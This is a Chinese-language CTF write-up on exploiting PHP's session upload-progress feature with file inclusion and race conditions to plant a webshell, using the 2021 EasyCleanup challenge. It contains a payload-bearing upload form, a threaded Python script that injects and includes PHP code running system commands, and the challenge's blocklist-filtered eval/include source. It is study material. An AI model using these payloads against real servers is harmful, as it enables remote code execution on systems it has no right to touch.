前置知识

session

- 当开启session时,服务器都会在一个临时目录下创建一个session文件来保存会话信息,文件名格式为 sess_PHPSESSID的值 。在linux系统中,session文件一般保存在以下几个目录:

/var/lib/php/

/var/lib/php/sessions/

/tmp/

/tmp/sessions/- session有个重要的配置session.use_strict_mode,它默认是不开启的.

session.use_strict_mode=Off- 这个配置决定了我们能不能随便改session,如果这个配置开启,服务端给的session是(一般都是放在在cookie字段下面的)PHPSESSID=miao,我抓包改成PHPSESSID=wang,服务端那边是不会认的,生成的文件是sess_miao

- 但是如果没开的话,我写个session_start(),然后抓包传一个PHPSESSID=wang,服务端就会生成sess_wang临时文件

SUP

-

SESSION_UPLOAD_PROGRESS(后面简称SUP吧,不然好乱)是一个php监控文件上传进度的程序,简单来说,它会将上传文件的进度按照规定的格式存到session里面

-

既然session会被临时存储,而SUP又会往session文件里面写入内容,那么就相当于SUP往本地文件写了数据了,如果我们能控制写入的内容,就能往目标机上面写马了,再配合文件包含漏洞即可.==事实上SUP会把post的内容写入到session文件,通过控制post的内容即可写马==

-

那么问题就来了,为什么不直接往session文件里面写马?因为虽然我们能控制session文件的名字,但是我们并不能控制它的内容,只能使用SUP实现喽.

利用方式



- 先得确定有没有开启SUP,有以下配置文件

- session.upload_progress.enabled = On

- session.upload_progress.cleanup = On

- session.upload_progress.prefix = “upload_progress_”

- session.upload_progress.name = “PHP_SESSION_UPLOAD_PROGRESS”-

如果session.upload_progress.cleanup被打开了,这就意味着SUP往session中被写入的内容会被即时清除,这时候就需要进行条件竞争了

-

下面的俩就是打酱油的标识符,不用管

-

开始利用漏洞了,既然这个程序是在上传文件时被触发,那么就需要构造一个上传文件的表单,来辅助我们发送post请求,不用考虑目标机有没有开放文件上传的接口,我们只需要上传文件,触发SUP写session文件就行了,这里随便传什么文件无所谓的

<!DOCTYPE html>

<html>

<head>

<title>hakaiisu</title>

<meta charset="utf-8">

</head>

<body>

<form action="http://challenge-41a945986720d0e4.sandbox.ctfhub.com:10800/" method="POST" enctype="multipart/form-data"><!--

不对字符编码-->

<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="<?php phpinfo();?>" />

<input type="file" name="file" />

<input type="submit" value="go" />

</form>

</body>

</html>

- 修改目标改action的值,修改代码只需要改value的值,这个表单只是辅助发post包的.修改后保存成html文件访问一下就好了,burp抓包在cookie字段中添加PHPSSID的值,防止随机生成值而不知道生成的session文件的名字,比如这里设置PHPSESSID=miao,那么生成文件的名字就是sess_miao

-

前面提到的session.upload_progress.cleanup如果开启的话,可以把这个包放到爆破模块里面一直发,然后不停的包含这个文件即可(文件的路径可以通过phpinfo中的session.save_path来看),或者按照上面的常用路径去猜

-



另外,也可以直接使用脚本,网上抄了一份

# -*- coding: utf-8 -*-

import io

import requests

import threading

myurl = 'http://114.115.134.72:32770/index.php'

sessid = '7t0'

myfile = io.BytesIO(b'hakaiisu' * 1024)

writedata = {"PHP_SESSION_UPLOAD_PROGRESS": "<?php system('ls -lha /');?>"}

mycookie = {'PHPSESSID': sessid}

def writeshell(session):

while True:

resp = requests.post(url=myurl, data=writedata, files={'file': ('hakaiisu.txt', 123)}, cookies=mycookie)

def getshell(session):

while True:

payload_url = myurl + '?file=' + '/tmp/sess_' +sessid

resp = requests.get(url=payload_url)

if 'upload_progress' in resp.text:

print(resp.text)

break

else:

pass

if __name__ == '__main__':

session = requests.session()

writeshell = threading.Thread(target=writeshell, args=(session,))

writeshell.daemon = True

writeshell.start()

getshell(session)[第五空间 2021]EasyCleanup

- 本地环境不想配了,直接拿这道题来打

<?php

if(!isset($_GET['mode'])){

highlight_file(__file__);

}else if($_GET['mode'] == "eval"){

$shell = $_GET['shell'] ?? 'phpinfo();';

if(strlen($shell) > 15 | filter($shell) | checkNums($shell)) exit("hacker");

eval($shell);

}

if(isset($_GET['file'])){

if(strlen($_GET['file']) > 15 | filter($_GET['file'])) exit("hacker");

include $_GET['file'];

}

function filter($var): bool{

$banned = ["while", "for", "\$_", "include", "env", "require", "?", ":", "^", "+", "-", "%", "*", "`"];

foreach($banned as $ban){

if(strstr($var, $ban)) return True;

}

return False;

}

function checkNums($var): bool{

$alphanum = 'abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ';

$cnt = 0;

for($i = 0; $i < strlen($alphanum); $i++){

for($j = 0; $j < strlen($var); $j++){

if($var[$j] == $alphanum[$i]){

$cnt += 1;

if($cnt > 8) return True;

}

}

}

return False;

}

?>- 有eval,但是过滤的比较严,不好利用,注意到旁边有文件包含,考虑使用SUP写马





- GET传参?mode=eval,查看phpinfo(),注意到session.upload_progress.cleanup=off,所以需要条件竞争,构造上传文件的表单,随便上传一个文件即可

<!DOCTYPE html>

<html>

<head>

<title>hakaiisu</title>

<meta charset="utf-8">

</head>

<body>

<form action="http://node4.anna.nssctf.cn:28503/" method="POST" enctype="multipart/form-data"><!--

不对字符编码-->

<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="<?php phpinfo();?>" />

<input type="file" name="file" />

<input type="submit" value="go" />

</form>

</body>

</html>





- 抓包,本来是没有cookie字段的,但是要设置文件名,所以要加一个PHPSESSID=miao,这样生成的文件就是sess_miao

- 再看看session.save_path,这个就是session文件的目录

- 然后把包丢给爆破模块,一直发包,过程中我们不断包含目标(试了一下,phpinfo()没打出来,所以把上面的phpinfo()改成了马,看看蚁剑能不能连).试了一下,好像不爆破个什么就不行,这里随便爆一个上传文件的字符串,反正是无关紧要的,目的只是为了不断发包

- 方法就是这样了,莫名连不上,脚本也没有成功,唉